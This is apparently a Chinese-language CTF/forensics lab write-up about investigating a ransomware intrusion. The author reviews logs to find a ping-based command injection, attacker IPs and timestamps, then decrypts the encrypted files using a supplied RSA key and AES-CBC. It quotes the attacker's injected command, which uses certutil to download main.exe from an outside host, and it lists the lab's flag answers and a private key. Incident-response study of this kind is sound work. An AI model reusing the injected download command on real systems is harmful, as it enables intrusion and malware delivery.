action
先链接win+R,然后mstsc


进来之后,直接看日志,看到有RCE记录,直接拿到IP

我们要找出首次进攻成功的东西,emm,那就找一下什么时候链接成功的,我的习惯是先链接上shell之后就ls或者whoami或者pwd那就找找

既然是利用ping进行RCE的,那么弹shell什么的也是利用ping
1
| ping../../../../../../../../../windows/system32/WindowsPowerShell/v1.0/powershell.exe certutil -urlcache -split -f http://192.168.31.249/main.exe
|
找到文件,在日志中发现写入文件的就只有这个qq.txt
然后加群发现满人了,看来玄机还是火热的,中间出了一点小插曲然后进来了
1
2
3
| flag{192.168.31.45}
flag{2024-03-26 10:16:25.585}
flag{192.168.31.249}
|
然后给这个文件md5就行
1
2
3
| certutil -hashfile ./DEC.pem MD5
flag{5ad8d202f80202f6d31e077fc9b0fc6b}
|
先看看这两个文件
baoleiji.txt
1
2
3
4
5
| N2xTZ2Bsn2Y5lve7KZ36bgsFjqncBs55VO0zkeEIr5Iga/kbegA0BAstotBWnZ16+trNfkzl3apUobodMkC8covEo22p+kWAyVjMRyJ98EQ4Pspr/Y5HIuH0xuvPa82j7b0AMJHkyd2viuymI/mrxjJk2X0xlEE4YVioMLd22+w=
Your files have been encrypted
0sWK8adKSGh1Xaxo6n1mZFoyNDYVokXwkBhxnzxU+MEJIV44u48SdOiFzWLn849hObaP6z26lLtMnXaDUnAPuMh+nF2hw9RoAsur7KYxE8/iY/y4jOEBsHT5wvQldcNfntrDyMUCvrWTUHl2yapUmaIIf2rZsNsqMVJ9puZzp58+FJmulyC7R1C2yoP1jHhsdOkU7htbzUWWsm2ybL+eVpXTFC+i6nuEBoAYhv2kjSgL8qKBFsLKmKQSn/ILRPaRYDFP/srEQzF7Y4yZa4cotpFTdGUVU547Eib/EaNuhTyzgOGKjXl2UYxHM/v0c3lgjO7GDA9eF3a/BBXPAgtK126lUfoGK7iSAhduRt5sRP4=
|
desktop.ini
1
2
3
4
5
| onEDpnamFbekYxixEQ30W6ZcEXjCUrKHP+APxzuJQZD8bS+4V5Tu+7XmxT24EuNSfoGnda+obAmy2d1E2WT/0MmT4VHNIUyX15JuOcd477c7Zj5v3qtzoJk8Rmtub9RL0vDDjwYKPzyS4wxSyqhRfggenLiSFxhrY32nnf42W30=
Your files have been encrypted
X6cNmnKCuxdTl+f5XLhmYY4oFovJGebCmpP94be/VVqNQe0cLJm3RtX84MO98b8fI0zY50xC4OjK5aHOz2zFxCvxHygFR+rIgL0XC2rruzCAukTLJqjjbNRH06alTMMdrxhRVdrC73PMBQBweyProof4ZYNZ4YHnZrej6Vq/Ipr2xeUqamHkysjFPNqA8DVDuXYYlTUuDzZdPZpWM3IDbUDMNi4ilrPEe47IXAxd8nrqTHgX+3X7YiOjuayqK8li2c2xMXoXuSce+rAeNsWHv9SUEqUTP+MJHll7MGYLZSvYpkCVacP3joKJoI/bfoVRX8FlCuCMkicFnTawY0ZxKiX7f+0Wv+KYP0st5SYjWhMWklNSEEG7TH24wZeCANjf
|
这两个东西拿到一点思路都没有,看看之前在群里下载的文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| -----BEGIN RSA Private key-----
MIICXQIBAAKBgQDWQqpkHRKtRu66MjTrNZC13A6rIlGaJBd/FYBy4ifiITasCnQE
J9aRTIYQsM5iincecnvY8xGYMg5pVTp6P4fxS4/+1bAEciRXSTCmLI8FeDd3sjOc
HTw82sG0hfnnb0b/LFhbOCk7BgLnpwvSy5za/dtVQFSDbQbQuTBp029AKwIDAQAB
AoGBAKh6952NtvgGhQZpIG+sSUSX6/jqHZzFsKw/7idoatBIKcOS3LO/19udfvZ0
8XVPSGfqwjRQvo8dHXP6juc+Odg1XOLPw4fjjJz9b9dLKCKwtIU3CwA1AmuhYNGp
1OXlHLyUaNVTN3TZN9Dn7txD4gOvLIirqbmhzy/N7PdPF5ThAkEA4MB++5DSY7Kv
MO1uHuxTr/jRy6754Mzgo0fpLBXSB13/nLMxRA6QEbigoAFpsFd36EYMKzftbezB
gx2nphvLUwJBAPQMv730MqCWjaCPLgYRV+oMU6OnOMs6+ALql+I1eVqVfBAt+5De
HMxY7mWdaR9pofzuz+6KkmwRHqKSVw45dMkCQFJ68l76B+vkoFxxVe9tRU0YIE4C
mdtA9NOXSWAPZfOkMHFeZZ8XRRHr0q7FtfasMuoAAuk9bhngQCgREvxnyNcCQGnt
trQecHMfpe2Q+CsOEBi4rP0VsiMUP14UsUQwbbIRvD3Rl6WzotBXsXJNtrk5wmPk
zD//ybo6XA+4cSztZ3ECQQC92ck1XJm7V12SOFqHcNXFoS8tFvgNQXNEahmhJ2wb
xTo0VwUhCeG1n8X5PqRn6Rcsh8YQAt924YrWtcTxrg8g
-----END RSA Private key-----
|

可以看到是一个RSA
1
2
| NXVJSTQUAPGTXKSX
# 网站是https://try8.cn/tool/cipher/rsa
|

iv偏移量是16个0,密码就是刚才的密码,说实话这里很蒙蔽,反正你挨着试也能试出来,前段时RSA后段是CBC







